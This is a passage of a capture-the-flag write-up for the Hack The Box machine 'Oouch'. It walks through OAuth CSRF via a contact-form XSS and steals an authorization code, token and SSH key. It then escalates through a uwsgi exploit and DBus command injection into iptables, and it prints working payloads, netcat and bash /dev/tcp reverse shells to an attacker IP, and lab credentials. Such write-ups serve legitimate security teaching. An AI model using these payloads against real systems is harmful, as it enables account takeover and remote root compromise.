
After clicking the authorize button, we get redirected to http://consumer.oouch.htb:5000/profile and now have an account affiliated to our profile.

We now have our account of the authorization server (Chr0x6eOs_auth) connected to our account on the consumer Vhost.
After a bit of research, I came across this article about common OAuth hacks. The section Cross-site request forgery OAuth Client seems very fitting to our use-case, as we have a XSS/CSRF in the Contact field that should allow us to reproduce this attack.
OAuth Exploitation
Now that we know our attack vector, let us start exploiting OAuth.
CSRF attack
Let us start our exploitation by creating a new account for our exploitation. First we have to get a valid authorization code. For this we have to again click the authorize button (image below), however this time we have to intercept the requests using burp.
Clicking on the Authorize button while intercepting with burp, we can see the requests made.
The first request is a POST request to the /oauth/authorize/ endpoint with our client id.

We can simply forward this request without any manipulation.
The second request is a GET request to /oauth/connect/token with our authorization code.

Now we have to copy this code and drop the request (authorization code is valid only once).
Now we can send the CSRF payload in the contact form and wait for the payload to be executed (should take about 50 seconds).
<SCRIPT src="http://consumer.oouch.htb:5000/oauth/connect/token?code=2ffGaJdBBWW4aEJE10ddBOvk0ktRej"></SCRIPT>
In order to check if the exploit was executed, we can send a second payload that simply connects to our server. Once we get a callback, we know that our previous payload was also executed.
<SCRIPT src="http://10.10.14.29/DONE"></SCRIPT>
root@darkness:~# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.177 - - [15/Jul/2020 13:34:59] code 404, message File not found
10.10.10.177 - - [15/Jul/2020 13:34:59] "GET /DONE HTTP/1.1" 404 -
Now that we have verified that our payload was executed (and our account was connected), let us login using the second link on the /oauth endpoint.

Let us now login by going to http://consumer.oouch.htb:5000/oauth/login. We are again prompted for authorization.
After clicking the authorization button, we get redirected to /profile.
We now are logged in as the user qtc. This happened as the user qtc executed the CSRF payload and connected to our authorization server account. Using the OAuth login, the affiliated user (qtc) was used for the login. Let us check, if we can now access the Documents tab.

Now that we are the user qtc, we can access the documents tab. We have three interesting notes here. First we have credentials for the application registration endpoint, which we saw earlier. Second we have a new endpoint called /api/get_user, which we should definitely check out and finally a todo, that tells us that the ssh key of qtc is obtainable. Obtaining the ssh-key of qtc would give us shell-access to the system and is our new goal.
Now that we managed to get access as qtc on the consumer side, let us try to get admin-access on the authorization server next.
Enumeration of application registration endpoint
Let us try to access the application registration endpoint now that we have credentials. Going to http://authorization.oouch.htb:8000/oauth/applications/register/, we can supply the credentials develop:supermegasecureklarabubu123! and get access to following page.


We can now create an application.

The application is public, uses authorization codes and should have the redirect URI to my webserver. We now have to create a CSRF payload that will make qtc authorize our application and after successfully authorizing, it should redirect to my webserver.
Exploitation of invalidated redirection URI
According to the previously referred article in the section Redirect URI not validated, we should be able to exploit this scenario, if the redirection URI is not validated.

Let us check out the URI for authorizing the consumer app and then modify it accordingly.
The link to authorizing looks as follows:
http://authorization.oouch.htb:8000/oauth/authorize/?client_id=UDBtC8HhZI18nJ53kJVJpXp4IIffRhKEXZ0fSd82&response_type=code&redirect_uri=http://consumer.oouch.htb:5000/oauth/connect/token&scope=read
We now simply have to change the client_id, the redirection_uri and scope to this:
http://authorization.oouch.htb:8000/oauth/authorize/?client_id=7YJVVnOlyPJqYH3xn8twXstOlYf0ULPGCPPSiQrF&response_type=code&redirect_uri=http://10.10.14.29/&scope=invalid
We can again craft a CSRF payload out of this:
<SCRIPT src="http://authorization.oouch.htb:8000/oauth/authorize/?client_id=7YJVVnOlyPJqYH3xn8twXstOlYf0ULPGCPPSiQrF&response_type=code&redirect_uri=http://10.10.14.29/&scope=invalid"></SCRIPT>
Let us again send the CSRF payload in the contact form.
root@darkness:~# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.177 - - [15/Jul/2020 14:44:59] "GET /?error=invalid_scope HTTP/1.1" 200 -
Ok so we do get a redirection, however we do not get any interesting data. Let us create another application and modify our CSRF-exploit a bit.
<SCRIPT src="http://authorization.oouch.htb:8000/oauth/authorize/?client_id=2EGSpGjNkCY95BHuUvfXjjTm598NlnzrLN07cDTQ&response_type=code&redirect_uri=http://10.10.14.29/&scope=write&allow=1"></SCRIPT>
After sending the payload in the contact field, we get a callback on our webserver.
10.10.10.177 - - [15/Jul/2020 15:02:59] "GET /?code=vbJrJhXObAc1PnJ5AdxDC1AXOhijRH HTTP/1.1" 200 -
We now have a valid authorization code of the user qtc.
Getting SSH-key
Now that we have the authorization code, let us get a valid token to work on the authorization server as qtc.
For this we have to send a POST request to /oauth/token.

We send a POST request to /oauth/token with the code, we got from the admin user and the client_id of our application. As a response, we get the bearer token to work on the authorization server.

We can now send the token bSwUT0gozO1u0HeOqMCCDgWN8gvKmp with every request we make.

We cannot access the API as our current user, so let us add the Bearer token.

After adding the Bearer token, we can access the API and confirm that we are the user qtc. Remembering back, the todo.txt stated, that we can get the ssh-key of the user qtc. Let us try to see if any API-endpoint returns ssh-keys.

The endpoint /api/get_ssh/ returns the ssh-key of the user qtc. We can use this key to now login as the user qtc.
root@darkness:~# ssh -i id_rsa qtc@10.10.10.177
Linux oouch 4.19.0-8-amd64 #1 SMP Debian 4.19.98-1 (2020-01-26) x86_64

Last login: Tue Feb 25 12:45:55 2020 from 10.10.14.3
qtc@oouch:~$
Now that we have a shell as the user qtc, we can read user.txt.
qtc@oouch:~$ cat user.txt
994c3***************************
Privesc to root
Now that we have a shell as a low-privilege user, let us enumerate the system to find a privilege escalation-vector.
Enumeration as qtc
Checking out the home-directory of the user qtc, we find two interesting files.
qtc@oouch:~$ ls -alh
total 36K
drwxr-xr-x 4 qtc  qtc  4.0K Feb 25 12:45 .
drwxr-xr-x 3 root root 4.0K Feb 11 18:11 ..
-rw-r--r-- 1 root root   55 Feb 11 18:34 .note.txt
drwx------ 2 qtc  qtc  4.0K Feb 11 18:34 .ssh
-rw------- 1 qtc  qtc    33 Jul 15 13:54 user.txt
qtc@oouch:~$ ls -alh .ssh/
total 16K
drwx------ 2 qtc qtc 4.0K Feb 11 18:34 .
drwxr-xr-x 4 qtc qtc 4.0K Feb 25 12:45 ..
-rwx------ 1 qtc qtc  568 Feb 11 18:34 authorized_keys
-r-------- 1 qtc qtc 2.6K Feb 11 18:34 id_rsa
Let us check out the .note.txt file and see if the id_rsa file is the same as the one we got from the API.
qtc@oouch:~$ cat .note.txt
Implementing an IPS using DBus and iptables == Genius?
Seems like DBus and iptables is in use. If we remember back to the contact page, whenever we inputted a malicious string, we got banned for a minute. This could mean that the webserver detected my IP-address and used DBus to write a iptables ACL to block my IP temporarily. Let us further enumerate to check if this assumption is correct.
root@darkness:~# scp -i id_rsa qtc@10.10.10.177:/home/qtc/.ssh/id_rsa id_rsa2
root@darkness:~# diff -q id_rsa id_rsa2
Files id_rsa and id_rsa2 differ
Seems like the id_rsa file from the API and the id_rsa file from the server differ. Let us further enumerate the system and check if we can use the ssh-key anywhere.
qtc@oouch:~$ ps aux
root  [...]  /usr/bin/docker-proxy -proto tcp -host-ip 0.0.0.0 -host-port 5000 -container-ip 172.18.0.2 -container-port 5000
root  [...]  /usr/bin/docker-proxy -proto tcp -host-ip 0.0.0.0 -host-port 8000 -container-ip 172.18.0.4 -container-port 8000
Looking at the running processes, we can see that the consumer and authorization server are running in docker-containers. Let us try to use the ssh-key and login to the docker-container.
Enumeration of consumer-container
Trying to login via ssh, we do get a shell on the container.
qtc@oouch:~$ ssh 172.18.0.2
qtc@aeb4525789d8:~$
Looking around in the container, we can find an interesting folder called code in the root of the file-system.
qtc@aeb4525789d8:/code$ ls -alh
total 52K
drwxr-xr-x 4 root root 4.0K Feb 11 17:34 .
drwxr-xr-x 1 root root 4.0K Feb 25 12:33 ..
-rw-r--r-- 1 root root 1.1K Feb 11 17:34 Dockerfile
-r-------- 1 root root  568 Feb 11 17:34 authorized_keys
-rw-r--r-- 1 root root  325 Feb 11 17:34 config.py
-rw-r--r-- 1 root root   23 Feb 11 17:34 consumer.py
-r-------- 1 root root 2.6K Feb 11 17:34 key
drwxr-xr-x 4 root root 4.0K Feb 11 17:34 migrations
-rw-r--r-- 1 root root  724 Feb 11 17:34 nginx.conf
drwxr-xr-x 5 root root 4.0K Feb 11 17:34 oouch
-rw-r--r-- 1 root root  241 Feb 11 17:34 requirements.txt
-rwxr-xr-x 1 root root   89 Feb 11 17:34 start.sh
-rw-rw-rw- 1 root root    0 Jul 15 13:33 urls.txt
-rw-r--r-- 1 root root  163 Feb 11 17:34 uwsgi.ini
Let us check out the oouch folder.
qtc@aeb4525789d8:/code/oouch$ ls -alh
total 52K
drwxr-xr-x 5 root root 4.0K Feb 11 17:34 .
drwxr-xr-x 4 root root 4.0K Feb 11 17:34 ..
-rw-r--r-- 1 root root  351 Feb 11 17:34 __init__.py
drwxr-xr-x 2 root root 4.0K Feb 11 17:34 __pycache__
-rw-r--r-- 1 root root 2.0K Feb 11 17:34 forms.py
-rw-r--r-- 1 root root 1.1K Feb 11 17:34 models.py
-rw-r--r-- 1 root root  18K Feb 11 17:34 routes.py
drwxr-xr-x 4 root root 4.0K Feb 11 17:34 static
drwxr-xr-x 2 root root 4.0K Feb 11 17:34 templates
The routes.py contains all routes for the consumer application.
@app.route('/contact', methods=['GET', 'POST'])
@login_required
def contact():
    '''
    The contact page is required to abuse the Oauth vulnerabilities. This endpoint allows the user to send messages using a 		textfield. The messages are scanned for valid url's and these urls are saved to a file on disk. A cronjob will view the 		files regulary and invoke requests on the corresponding urls.
    [...]
    '''
    # First we need to load the contact form
    form = ContactForm()

    # If the form was already submitted, we process the contents
    if form.validate_on_submit():

        # First apply our primitive xss filter
        if primitive_xss.search(form.textfield.data):
            bus = dbus.SystemBus()
            block_object = bus.get_object('htb.oouch.Block', '/htb/oouch/Block')
            block_iface = dbus.Interface(block_object, dbus_interface='htb.oouch.Block')

            client_ip = request.environ.get('REMOTE_ADDR', request.remote_addr)
            response = block_iface.Block(client_ip)
            bus.close()
            return render_template('hacker.html', title='Hacker')

        # The regex defined at the beginning of this file checks for valid urls
        url = regex.search(form.textfield.data)
        if url:

            # If an url was found, we try to save it to the file /code/urls.txt
            try:
                with open("/code/urls.txt", "a") as url_file:
                    print(url.group(0), file=url_file)
            except:
                print("Error while openeing 'urls.txt'")

        # In any case, we inform the user that has message has been sent
        return render_template('contact.html', title='Contact', send=True, form=form)

    # Except the functions goes up to here. In this case, no form was submitted and we do not need to inform the user
    return render_template('contact.html', title='Contact', send=False, form=form)
Checking out the routes.py file, we find a DBus-implementation in the code. Seems like our assumptions where correct and the server is indeed sending the IP-address of the attacker over DBus, if he violated the XSS-filter.
Searching for a DBus configuration on the systems, we can find one on the main server.
qtc@oouch:~$ cat /etc/dbus-1/system.d/htb.oouch.Block.conf
<?xml version="1.0" encoding="UTF-8"?> <!-- -*- XML -*- -->

<!DOCTYPE busconfig PUBLIC
 "-//freedesktop//DTD D-BUS Bus Configuration 1.0//EN"
 "http://www.freedesktop.org/standards/dbus/1.0/busconfig.dtd">

<busconfig>

    <policy user="root">
        <allow own="htb.oouch.Block"/>
    </policy>

        <policy user="www-data">
                <allow send_destination="htb.oouch.Block"/>
                <allow receive_sender="htb.oouch.Block"/>
        </policy>

</busconfig>
The configuration states that only the user www-data is allowed to send and receive data for the device htb.oouch.Block (which is used for the injection). This means we have to get to www-data on the container first, before we can interact with the DBus.
Remembering back to the /code directory on the docker-container, we have an interesting file called uwsgi.ini:
qtc@aeb4525789d8:/code$ cat uwsgi.ini
[uwsgi]
module = oouch:app
uid = www-data
gid = www-data
master = true
processes = 10
socket = /tmp/uwsgi.socket
chmod-sock = 777
vacuum = true
die-on-term = true
Researching on this file, I found a possible exploit on GitHub.
Privesc to www-data
Let us upload the exploit to the docker-container.
root@darkness:~# scp -i id_rsa uwsgi_ex.py qtc@10.10.10.177:/tmp/
uwsgi_ex.py                                    100% 4425    86.3KB/s   00:00
qtc@oouch:~$ scp /tmp/uwsgi_ex.py  172.18.0.2:/tmp/
uwsgi_ex.py                                    100% 4425     7.6MB/s   00:00
Now we have to simply execute the exploit. To get a stable reverse-shell I have also uploaded nc to the container.
qtc@aeb4525789d8:/tmp$ python3 uwsgi_ex.py -u /tmp/uwsgi.socket -m unix -c '/tmp/nc -e /bin/bash 10.10.14.29 443'
[*]Sending payload.
After a short delay we get a response on our nc listener.
root@darkness:~# nc -lvnp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.177.
Ncat: Connection from 10.10.10.177:58282.
www-data@aeb4525789d8:/code$
Code-injection over DBus
Now that we are www-data, we can finally interact with the DBus. In order to test interaction with the DBus, I have written a simple python script that
#!/usr/bin/env/python
import sys
# Needed for dbus import
sys.path.insert(0, "/usr/lib/python3/dist-packages")
import dbus

def exec(data):
    # Create dbus object
    bus = dbus.SystemBus()
    # Initialize dbus connection
    block_object = bus.get_object('htb.oouch.Block', '/htb/oouch/Block')
    block_iface = dbus.Interface(block_object, dbus_interface='htb.oouch.Block')
    # Send data to bus
    response = block_iface.Block(data)
    # Print response
    print("Response from dbus: " + response)
    # Close connection
    bus.close()

if __name__ == "__main__":
    # Endless interaction with DBus
    while True:
        try:
            data = input("DBus> ")
            if "exit" in data:
                break
            exec(data)
        except:
            pass
We can now run our exploit script and play with the DBus connection.
www-data@aeb4525789d8:/dev/shm$ python3 exploit.py
DBus>
Let us try some common code-injection payloads to get a ping-back to our machine.
www-data@aeb4525789d8:/dev/shm$ python3 exploit.py
DBus> ; ping -c 4 10.10.14.29 #
Response from dbus: Carried out :D
DBus> & ping -c 4 10.10.14.29 #
Response from dbus: Carried out :D
DBus> $(ping -c 4 10.10.14.29)
Response from dbus: Carried out :D
Either of these inputs gives us blind code-execution (proven by pingback).
root@darkness:~# tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
16:11:00.696357 IP oouch.htb > 10.10.14.29: ICMP echo request, id 5627, seq 1, length 64
16:11:00.696388 IP 10.10.14.29 > oouch.htb: ICMP echo reply, id 5627, seq 1, length 64
16:11:01.696870 IP oouch.htb > 10.10.14.29: ICMP echo request, id 5627, seq 2, length 64
16:11:01.696932 IP 10.10.14.29 > oouch.htb: ICMP echo reply, id 5627, seq 2, length 64
16:11:02.698446 IP oouch.htb > 10.10.14.29: ICMP echo request, id 5627, seq 3, length 64
16:11:02.698497 IP 10.10.14.29 > oouch.htb: ICMP echo reply, id 5627, seq 3, length 64
16:11:03.699771 IP oouch.htb > 10.10.14.29: ICMP echo request, id 5627, seq 4, length 64
16:11:03.699799 IP 10.10.14.29 > oouch.htb: ICMP echo reply, id 5627, seq 4, length 64
Now that we have verified code-execution, let us try to get a reverse-shell next.
www-data@aeb4525789d8:/dev/shm$ python3 exploit.py
DBus> $(bash -c 'bash -i >& /dev/tcp/10.10.14.29/443 0>&1')
Response from dbus: Carried out :D
DBus>
Injecting the command, we get a reverse-shell returned.
root@darkness:~# nc -lvnp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.177.
Ncat: Connection from 10.10.10.177:42254.
bash: cannot set terminal process group (2569): Inappropriate ioctl for device
bash: no job control in this shell
root@oouch:/root#
Now that we have a shell as root, we can read root.txt.
root@oouch:/root# cat root.txt
32168***************************
Finally, before finishing this writeup, let us check how our input was actually injected into the iptables command.
www-data@aeb4525789d8:/dev/shm$ python3 exploit.py
DBus> `INJECTION`
Response from dbus: Carried out :D
Checking out the running processes, we can see how our input is reflected in the iptables command.
root@oouch:/root# ps aux
root  [...]  sh -c iptables -A PREROUTING -s `INJECTION` -t mangle -j DROP
root  [...]  iptables -A PREROUTING -s root -t mangle -j DROP
Personal note
Oouch was a very challenging learning experience that gave me a lot of insight into OAuth.
